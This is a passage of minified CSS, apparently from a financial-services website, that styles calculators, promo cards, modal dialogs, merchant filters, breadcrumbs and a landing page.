0;line-height:1.2;border:none;display:block;margin:0;font-size:.875rem;background:none}.calculator_shortcodes fieldset.plain{padding:0;margin:0.5em 0}@media screen and (min-width: 64em){.calculator_shortcodes .calculator__form .field{clear:both}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{clear:both}}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator h4{text-align:left;color:#231f20}.calculator fieldset{padding-bottom:14px}.calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator label{position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator__result{background-color:#1e3564}.calculator__result span{color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.calculator__result strong{font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto}.calculator__result sup{color:#fefefe;text-decoration:underline}.calculator__result sup a{color:#fefefe}.calculator__result sup a:hover{color:#fefefe}.calculator__result a[href^="#Legal"]{margin-left:3px;color:#fefefe;text-decoration:none}.calculator__result a[href^="#Legal"]:hover{text-decoration:none;color:#fefefe}.calculator__result a[href^="#Legal"] sup{text-decoration:underline}.calculator__result .tooltip_wrap{float:right}.calculator__result .tooltip--content{box-shadow:none;left:auto;right:0}.calculator input[type="checkbox"]:checked+label:before,.calculator input[type="radio"]:checked+label:before{background:transparent}.calculator input[type="checkbox"]:checked+label:after,.calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0px;top:0px}.calculator .tooltip_wrap .calculator-tooltip{color:#bcca49;font-size:18px}.calculator .tooltip_wrap .tooltip--content{font-family:aktiv-grotesk,sans-serif;right:0;left:auto;width:300px;max-width:300px;line-height:22px}.calculator input[type="checkbox"]+label:before,.calculator input[type="radio"]+label:before{content:" ";display:inline-block;height:20px;margin:-1px 11px 0 0;vertical-align:middle;width:20px;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;width:40px;height:40px}.promo_block{padding:0;margin:0 0 10px}@media screen and (min-width: 40em){.promo_block{padding:30px 40px 10px 40px;margin:0}}.promo_block .row{max-width:1920px}.promo_block .columns{margin:10px 0 0;padding:0}@media screen and (min-width: 40em){.promo_block .columns{margin:0;padding:0 5px}.promo_block .columns:first-child{padding:0 15px 0 0}.promo_block .columns:last-child{padding:0 0 0 15px}}.promo_block_wrap{-ms-flex-pack:start;justify-content:flex-start;padding:0;overflow:auto;position:relative}@media screen and (min-width: 40em){.promo_block_wrap{-ms-flex-align:end;align-items:flex-end;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:350px}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:511px}}.promo_block_wrap .bg-image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .bg-image source,.promo_block_wrap .bg-image img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .content_wrap{display:block;position:relative;max-width:100%;padding:1.875rem;margin:30px .625rem}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{display:inline-block;max-width:44%}}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{margin:auto auto auto 0;text-align:left;max-width:calc(50% + 80px);padding:25px 40px}}.promo_block_wrap .content_wrap:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:transparent;opacity:0;z-index:1}.promo_block_wrap .content_wrap h3,.promo_block_wrap .content_wrap span,.promo_block_wrap .content_wrap p{position:relative;z-index:2;color:#009dc7 !important}.promo_block_wrap .content_wrap h3{letter-spacing:0.0015em;margin:0 0 10px;color:#1e3564 !important;font-family:pt-serif,serif;text-transform:none;font-size:38px;line-height:40px;font-weight:400}.promo_block_wrap .content_wrap span{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;text-transform:none;margin:0;color:#231f20 !important}.promo_block_wrap .content_wrap span p{margin-bottom:15px}.promo_block_wrap .content_wrap .links{position:relative;z-index:2;margin-top:50px}.promo_block_wrap .content_wrap .links a{margin:0}.promo_block_wrap.bg-image{background-size:cover;background-position:50%;position:relative}.promo_block_wrap.bg-image.light .filter{background-color:#fefefe}.promo_block_wrap.bg-image.dark .filter{background-color:#1e3564}.promo_block_wrap.bg-image.dark .content_wrap h3,.promo_block_wrap.bg-image.dark .block,.promo_block_wrap.bg-image.dark .button.text-link,.promo_block_wrap.bg-image.dark .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .promo_block_wrap.bg-image.dark .text-link.post_filtering_more{color:#fefefe !important}.promo_block_wrap.bg-image .filter{width:100%;height:100%;position:absolute;opacity:.50}.colored_tiles{padding:3.75rem 0 2.5rem}@media screen and (min-width: 64em){.colored_tiles .columns.large-3{padding-left:10px;padding-right:10px}}.colored_tiles--content+.colored_tiles--columns,.colored_tiles--content+.colored_tiles--content{margin-top:20px}.colored_tiles--content h2{margin:0 0 8px;color:#1e3564}.colored_tiles--content h4{margin:0}.colored_tiles--content h4+p{margin-top:20px;line-height:normal}.colored_tiles--content .bg-new-primary p{color:#fff}.colored_tiles--content .button.text-link,.colored_tiles--content .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .colored_tiles--content .text-link.post_filtering_more{display:block}.colored_tiles--columns+.colored_tiles--content{margin-top:20px}.colored_tiles .title_block h4{color:#231f20;margin-top:22px}.colored_tiles .title_block.large-3{text-align:center}@media screen and (min-width: 64em){.colored_tiles .title_block.large-3{text-align:left}}.colored_tiles .title_block.large-3 h2{margin-top:15px}.colored_tiles .title_block.large-3 h3{margin-bottom:20px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:60px}.colored_tiles .color_block{border:1px solid #d7d7d7;margin-bottom:20px;border-radius:0 0 4px 4px;overflow:hidden;position:relative}.colored_tiles .color_block--content{margin:0;padding:115px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .color_block--content .content_block{position:relative;top:auto;-ms-transform:none;transform:none}.colored_tiles .color_block--content h4{margin:0}.colored_tiles .color_block--content h4+p{padding-top:15px}.colored_tiles .color_block--content p{margin:0;font-size:13px;line-height:1.3}@media screen and (min-width: 40em){.colored_tiles .color_block--content p{font-size:18px}}.colored_tiles .color_block--button{border-radius:0 0 4px 4px;padding:16px 20px;background:#fff}.colored_tiles .color_block--button a{color:#1e3564 !important}.colored_tiles .color_block--button a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.colored_tiles .color_block--button .button,.colored_tiles .color_block--button .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .color_block--button .post_filtering_more{margin:0}.colored_tiles .color_block.bg-dark-gray h4,.colored_tiles .color_block.bg-dark-gray p{color:#009dc7}.colored_tiles .row.colored_tiles--content,.colored_tiles .row.colored_tiles--columns{padding-right:30px;padding-left:30px}.colored_tiles .layout-four .color_block--content{padding:50px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .layout-four-title{margin-top:35px;margin-bottom:50px}.colored_tiles .layout-four-title.colored_tiles--content h2{margin-bottom:20px}.colored_tiles .bg-new-blue p,.colored_tiles .bg-new-primary p{color:#fff}.text-under-tiles p{margin-top:12px;margin-bottom:12px}.comp-cols{padding:1em;padding-top:40px;padding-bottom:70px}@media screen and (min-width: 40em){.comp-cols .columns{padding-left:15px;padding-right:15px}}.comp-cols__icon{margin:2rem 0}.comp-cols__icon .comp-cols__desc,.comp-cols__icon>img{display:inline-block;vertical-align:middle;margin:0 -3px}.comp-cols__icon .comp-cols__desc{width:70%}.comp-cols__icon .comp-cols__desc p:last-of-type{margin-bottom:0}.comp-cols__icon>img{width:30%;padding-right:2rem;max-width:100px}.comp-cols .box-wrap{color:#231f20;height:100%}.comp-cols .content-main{text-align:center}.comp-cols .content-main div{margin-bottom:40px;padding-left:150px;padding-right:150px}.comp-cols--no-border-boxes .comp-cols__box-wrap{border-color:transparent}.vex.vex-theme-park{padding-bottom:160px;padding-top:0px}@media screen and (min-width: 40em){.vex.vex-theme-park{padding-top:160px}}.vex.vex-theme-park .vex-overlay{background:rgba(0,0,0,0.4);z-index:100}.vex.vex-theme-park .vex-content{background:#fff;color:#000;padding:2em;position:absolute;margin:0 auto;max-width:100%;width:800px;font-size:1.1em;line-height:1.5em;z-index:200;height:100vh;overflow-y:scroll;top:0}.vex.vex-theme-park .vex-content .modal_content{padding:0 0 4em 0}@media screen and (min-width: 40em){.vex.vex-theme-park .vex-content{height:auto;overflow-y:auto;top:auto;position:relative}.vex.vex-theme-park .vex-content .modal_content{padding:0}}.vex.vex-theme-park .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-park .vex-close:before{position:absolute;content:"\00D7";font-size:40px;font-weight:normal;line-height:80px;height:80px;width:80px;text-align:center;top:3px;right:3px;color:#000}.vex.vex-theme-park .vex-close:hover:before,.vex.vex-theme-park .vex-close:active:before{color:#000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input{margin-bottom:1em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]{background:#fff;width:100%;padding:.25em .67em;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em;border:2px solid #000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]:focus{border-style:dashed;outline:none}.vex.vex-theme-park .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-park .vex-dialog-button{border-radius:5px;border:0;float:right;margin:0 0 0 .5em;font-family:inherit;text-transform:uppercase;letter-spacing:.1em;font-size:.8em;line-height:1em;padding:.75em 2em}.vex.vex-theme-park .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-park .vex-dialog-button:focus{outline:none}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-primary{background:#1e3564;color:#fff;border:2px solid #1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary{background:none;border:2px solid #1e3564;color:#1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary:hover{background:#1e3564;color:#FFF}.vex-loading-spinner.vex-theme-wireframe{height:2.5em;width:2.5em}.modal_breadcrumbs{border-bottom:1px solid #b1b1b1;padding:0 0 .5em;min-height:2em}.modal_breadcrumbs span{color:#009dc7;font-size:0.9em;display:inline-block;padding:0 0.5em 0 0;font-weight:300}.modal_breadcrumbs span:after{content:">";display:inline-block;padding:0 0 0 0.5em}.modal_breadcrumbs span:last-child{font-weight:600}.modal_breadcrumbs span:last-child:after{display:none}.modal_title{text-align:center;padding:2em 0}.modal_title h3{margin:0;color:#1e3564;font:600 1.2em/1.2 aktiv-grotesk,sans-serif;text-transform:uppercase}.modal_content .loading_svg{margin:0 auto;display:block}#team_hero_filter{text-align:center}#team_hero_filter .team_filter_wrapper{margin:0 auto 30px}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper{font-size:0}}#team_hero_filter .team_filter_wrapper--step1{max-width:600px}#team_hero_filter .team_filter_wrapper--step2{max-width:100%}#team_hero_filter .team_filter_wrapper::after{content:"";clear:both;display:table}#team_hero_filter .team_filter_wrapper .filter-column{width:100%;display:block;margin-bottom:10px;text-align:left}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper .filter-column{width:33%;display:inline-block;vertical-align:top;font-size:1.1em;line-height:1.5em}}.page-template-all-merchants .column.end:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child{float:left}.merchant-filters-wrap .merchant-filters{display:-ms-flexbox;display:flex;margin-top:-80px;position:relative;z-index:100}.merchant-filters-wrap .merchant-filters.sticky-filters{position:fixed;margin-top:0;width:100%;top:0;background:#f2f2f2;padding-top:10px;padding-right:15px;padding-left:15px;border-bottom:1px solid #eaeaea;left:0}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters input{margin-right:10px;margin-left:10px;font-size:18px;font-family:aktiv-grotesk,sans-serif;height:50px;border-radius:4px}.merchant-filters-wrap .merchant-filters select{min-width:280px;width:auto;background-image:url(../img/dropdown3.png);background-size:28px 50px;background-position:right -2.7rem center}.merchant-filters-wrap .merchant-filters input{padding-right:30px}.merchant-filters-wrap .merchant-filters input:-ms-input-placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters input::placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:435px;width:100%;margin-left:auto;margin-right:10px;position:relative}.merchant-filters-wrap .merchant-filters .search-wrap::after{content:'\f002';font-family:'Font Awesome 5 Pro';font-size:20px;position:absolute;right:10px;top:10px;color:#76777a}.merchant-category-row{margin-top:48px}.merchant-category-row .merchant-item-wrapper{margin-top:30px}.merchant-category-row .title-h3-srf{border-bottom:1px solid #b1b1b1;padding-bottom:16px;margin-bottom:0}.merchant-category-row .title-h5{margin-bottom:8px}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-bottom:10px}.all-merchants-page.div-padding{padding-top:0}.flex__feature_columns{padding:4em 0 0;text-align:center}.flex__feature_columns .columns{margin-bottom:4em}.flex__feature_columns .icon{margin:0 auto 1em;width:100%;height:53px;max-width:53px;max-height:53px}.flex__feature_columns .icon img{max-width:55px}.flex__feature_columns h4{font-size:26px;line-height:28px}.flex__feature_columns p{font-size:20px;line-height:28px;font-weight:300}@media screen and (min-width: 40em){.flex__feature_columns p{padding:0 15px}}.flex__feature_columns .links{font-size:14px}.flex__feature_columns .links strong{display:block;text-transform:uppercase;color:#1e3564}.flex__feature_columns .links a{display:inline-block;margin:0;text-decoration:none}.flex__feature_columns .links a span{text-decoration:underline;text-transform:uppercase;font-weight:300}.flex__feature_columns .links a:hover span,.flex__feature_columns .links a:focus span{text-decoration:none}.flex__feature_columns .links a:not(:last-child):after{content:'';border-left:1px solid #b4b6b8;width:1px;height:12px;display:inline-block;margin:0 5px 0 8px}@media screen and (min-width: 40em){.flex__feature_columns .vertical_center{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.flex__feature_columns .vertical_center p:last-child{margin-bottom:20px}.flex__feature_columns .vertical_center .links{margin-top:auto}}.flex__feature_columns+.personal-list{padding-top:20px}.flex__account-detail{padding:4rem 0;padding-bottom:30px}.flex__account-detail .calculator__wrap{border:1px solid #dadada;padding:2rem}.flex__account-detail .calculator h2,.flex__account-detail .calculator h3,.flex__account-detail .calculator h4,.flex__account-detail .calculator h5,.flex__account-detail .calculator h6{color:#009dc7}.flex__account-detail .calculator h4{text-align:left;color:#231f20}.flex__account-detail .calculator input[type="checkbox"],.flex__account-detail .calculator input[type="radio"]{display:none}.flex__account-detail .calculator input[type="checkbox"]+label,.flex__account-detail .calculator input[type="radio"]+label{cursor:pointer;margin-left:0}.flex__account-detail .calculator input[type="checkbox"]+label:before,.flex__account-detail .calculator input[type="radio"]+label:before{content:" ";display:inline-block;margin:-1px 11px 0 0;vertical-align:middle;width:40px;height:40px;background:#fefefe 0 0 no-repeat;outline:1px solid #76777a}.flex__account-detail .calculator input[type="checkbox"]:checked+label:before,.flex__account-detail .calculator input[type="radio"]:checked+label:before{background:transparent}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after,.flex__account-detail .calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:6px;top:7px}.flex__account-detail .calculator label{display:inline-block;margin:0 2em;position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.flex__account-detail .calculator fieldset{padding:0 0 2rem;padding-bottom:14px}.flex__account-detail .calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif;width:100%;display:block}.flex__account-detail .calculator__result{background-color:#1e3564;padding:1em;text-align:center}.flex__account-detail .calculator__result strong{color:#fff;font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto;font-weight:normal;display:block}.flex__account-detail .calculator__result span{display:block;color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.flex__account-detail .calculator__result span i{font-style:normal}.flex__account-detail .calculator__result .calculator-tooltip{font-weight:800;font-size:14px;font-family:aktiv-grotesk,sans-serif;padding:0 7.2px}.flex__account-detail .tooltip_wrap{float:right;position:relative}.flex__account-detail .tooltip--content{position:absolute;z-index:2;display:none;font-size:15px;font-weight:normal;width:300px;height:auto;padding:1em;border-radius:5px;color:#fff;background-color:#1e3564;right:0}.flex__account-detail ul{margin-left:0;padding-left:0}.flex__account-detail ul.split_list{padding-left:0;margin-bottom:0}@media screen and (min-width: 64em){.flex__account-detail ul.split_list{margin-bottom:1.5rem}}.flex__account-detail h3{margin-bottom:10px}.flex__account-detail .in_main_content{margin-left:100px;background-color:#fff}.account__content .service_charge__amount{color:#1e3564;font-size:54px;font-family:pt-serif,serif}.account__content .summary p{font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.account-detail-legal{color:#76777a;font-size:14px;line-height:16px}.form__account_selector{max-width:84%;right:0;left:0;margin-right:auto;margin-left:auto;margin-top:-110px}.form__account_selector .actions .button,.form__account_selector .actions .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form__account_selector .actions .post_filtering_more{color:#fff}.form__account_selector .question_icon{max-width:40px}.form__account_selector .question_icon svg path{fill:#1e3564}.form__account_selector .question_title h4{color:#231f20}.form__account_selector label{font-weight:100;color:#231f20;font-family:aktiv-grotesk,sans-serif}.form__account_selector .answers input[type="checkbox"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="radio"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-34px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-34px 0}.tooltip--content{background-color:#1e3564}.account__title .actions a{color:#bcca49}@media screen and (min-width: 600px){.account__title{border-bottom:0}}.flex--legal{margin-bottom:1.5em}.sbs_content_featured{padding:4rem 0;font-weight:300}.sbs_content_featured.nopadding-top{padding-top:0 !important}.sbs_content_featured.nopadding-bottom{padding-bottom:0 !important}@media screen and (min-width: 64em){.sbs_content_featured .content_block{padding:3rem}}.sbs_content_featured .content_block h1,.sbs_content_featured .content_block h2,.sbs_content_featured .content_block h3,.sbs_content_featured .content_block h4,.sbs_content_featured .content_block h5,.sbs_content_featured .content_block h6{margin-bottom:10px}.sbs_content_featured .content_block ul li{padding-left:0.5em}.sbs_content_featured .content_block ul.split{font-size:0}.sbs_content_featured .content_block ul.split li{font-size:15px}@media screen and (min-width: 64em){.sbs_content_featured .content_block ul.split li{display:inline-block;vertical-align:top;width:50%}}.sbs_content_featured .featured_block{display:block;margin-top:2rem}@media screen and (min-width: 64em){.sbs_content_featured .featured_block{padding:3rem;margin-top:0}}.sbs_content_featured .featured_block p:last-of-type{margin-bottom:0}.sbs_content_featured .featured_block h3{color:#009dc7;margin-bottom:10px}.sbs_content_featured .featured_block.bg-primary h3,.sbs_content_featured .featured_block.bg-secondary h3{color:#fefefe}.sbs_content_featured .featured_block.bg-ac2 h3,.sbs_content_featured .featured_block.bg-ac3 h3{color:#2f81a6}.sbs_content_featured .featured_block img{width:100%}.sbs_content_featured .featured_block img+h3{margin-top:30px}.sbs_content_featured .featured_block .featured_block__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.sbs_content_featured .featured_block .featured_block__video{margin-bottom:2em}}.sbs_content_featured .featured_block .featured_block__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.sbs-content-img.size-thirds .main-img-left{margin-left:0;max-width:100%}.sbs-content-img ul li:before{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;font-size:13px}.calendly-module .calendly-locations{display:inline-block;margin:0 5%;text-align:left}.calendly-module .calendly-locations .checkbox label:before{border-color:#1e3564 !important}.test{display:inline-block}.breadcrumbs-list{padding-left:40px;position:absolute;top:0;left:0;z-index:100}.breadcrumbs-list a{margin-left:12px;margin-right:12px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list a i{color:#bcca49}.breadcrumbs-list span{text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list span>span:first-child>a{margin-left:0}.breadcrumbs-list .breadcrumb_last{font-weight:600;margin-left:12px;margin-right:12px}.breadcrumbs-list p{margin-bottom:0;z-index:99}.breadcrumbs-list.breadcrumbs-dark span{color:#1d3565}.breadcrumbs-list.breadcrumbs-dark a{color:#231f20}.article-breadcrumbs .breadcrumbs-list{padding-left:0;position:relative}.article-breadcrumbs .breadcrumbs-list p{position:relative}.article-breadcrumbs.div-padding{padding-top:30px;padding-bottom:35px}.single-an_article .article-breadcrumbs{padding-right:15px;padding-left:15px}.single-an_article .article-container{padding-right:15px;padding-left:15px}.promo_cards{padding:90px 174px}.promo_cards h3{margin-top:45px;margin-bottom:12px}.promo_cards .content-txt{margin-bottom:30px}.promo_cards .row{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.promo_cards .promo_cards_wrap{height:100%;border:1px solid #bababa;border-radius:0 0 4px 4px;position:relative}.promo_cards .promo_cards_wrap:hover .card-img img{-ms-transform:scale(1.03);transform:scale(1.03)}.promo_cards .card-txt-wrap{padding:0 40px 91px 40px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{position:absolute;bottom:40px;margin-bottom:0;min-width:200px}.promo_cards .columns .card-img{overflow:hidden}.promo_cards .columns .card-img img{transition:all 0.4s ease}.archive-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:30px}.archive-promo-cards .impact-form{margin-right:auto;margin-left:auto;margin-top:80px}.archive-promo-cards .main-title{text-align:center}.archive-promo-cards .hero-wrap{margin-top:50px;margin-bottom:24px}#landing{background-color:#f5f5f5;font-family:' aktiv-grotesk', sans-serif;font-style:normal;font-weight:400}#landing h1,#landing h2{font-family:'PT serif', serif}#landing h2{font-size:60px;line-height:normal}#landing p{font-size:24px}#landing .landing-header{background-color:#fff}#landing .landing-header-logo{display:block;height:150px;display:-ms-flexbox;display:flex;padding:0 40px;-ms-flex-align:center;align-items:center}#landing .landing-header-logo img{max-width:100%}#landing .landing-hero{padding:6.75rem 0 0;height:1227px;background-color:#093061;background-image:url(../img/landing-page/bg-landing-hero.png);background-position:100% 0;background-size:41.56%;background-repeat:no-repeat}#landing .landing-hero h1{color:#fff;font-size:80px;line-height:normal;max-width:1000px;text-align:center;margin:70px auto 55px}#landing .landing-hero h2{font-size:35px !important;line-height:normal !important;font-family:" aktiv-grotesk",sans-serif !important;color:#67ccf2;max-width:700px;text-align:center;margin:-45px auto 55px}#landing .landing-message{padding:250px 30px;background-color:#67ccf2}#landing .landing-message .photo{text-align:right}#landing .landing-message img{max-width:260px;padding-right:3em;background-color:#67ccf2;position:relative;-webkit-clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%);clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%)}#landing .landing-message h2,#landing .landing-message p{color:#093061}#landing .landing-footer h2{color:#093061}#landing .new-logo{height:224px;text-align:center}#landing .new-logo img{max-height:100%}#landing .content-block{background:#fff;padding:4.375rem 8.57%;margin-bottom:22px}#landing .content-block:first-child{margin-top:-160px}#landing .content-block h2,#landing .content-block p{color:#231f20}#landing .content-block p:last-child{margin-bottom:0}#landing .faq{margin-top:95px;margin-bottom:95px}#landing .faq h2{padding:0 8.57%;color:#000}#landing .faq .js-faq{border-bottom:2px solid #aebac8}#landing .faq .js-faq:last-child{border-bottom:0 none}#landing .faq .js-faq .js-faq-toggle:before{color:#67ccf2;content:'\f0d7';display:block;position:absolute;left:60px;top:30px;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;font-size:35px}#landing .faq .js-faq.faq-is-closed .js-faq-toggle:before{content:'\f0da'}#landing .faq .js-faq-toggle{padding:20px 8.57%;font-size:35px;line-height:60px;color:#000;position:relative;cursor:pointer}#landing .faq .js-faq-content{font-size:24px;color:#000;padding:20px 8.57%}#landing .video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;background-size:cover;background-position:50% 50%}#landing .video-wrapper a{position:absolute;height:100%;width:100%;font-size:9em;text-align:center;display:-ms-flexbox;display:flex;color:#fff;text-decoration:none}#landing .video-wrapper a:hover{color:#009dc7}#landing .video-wrapper a:hover i{margin:auto}#landing .video-wrapper button{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}#landing .video-wrapper button .play-button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border:10px solid rgba(255,255,255,0.45);width:100px;height:100px;border-radius:100px;font-size:2em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:rgba(255,255,255,0.45);transition:all .3s ease-out}@media screen and (min-width: 40em){#landing .video-wrapper button .play-button{border-width:15px;width:200px;height:200px;border-radius:200px;font-size:6em}}@media screen and (min-width: 64em){#landing .video-wrapper button .play-button{width:280px;height:280px;border-radius:280px;font-size:8em}}#landing .video-wrapper button:hover .play-button{border-color:#fff;color:#fff}#landing .video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute;background:rgba(0,0,0,0.7)}#landing footer{background-color:#fff;text-align:center;padding:10% 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#landing footer:after{content:none}@media screen and (max-width: 1024px){#landing .landing-message{padding:70px 30px 200px}#landing .landing-message .photo{text-align:center}#landing .landing-message .faq .js-faq .js-faq-toggle:before{left:30px}}@media screen and (max-width: 768px){#landing h2{font-size:42px;line-height:normal}#landing p{font-size:18px}#landing .landing-hero{height:inherit}#landing .landing-hero h1{font-size:60px}#landing .js-faq-toggle{font-size:30px;line-height:40px}#landing .faq .js-faq 